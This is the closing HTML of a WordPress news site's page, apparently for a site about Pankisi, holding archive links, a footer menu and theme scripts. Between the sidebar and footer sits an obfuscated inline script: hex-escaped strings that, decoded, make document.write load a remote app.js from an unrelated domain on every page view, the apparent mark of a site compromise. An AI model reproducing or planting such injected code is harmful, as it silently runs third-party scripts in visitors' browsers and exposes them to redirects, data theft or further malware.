	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>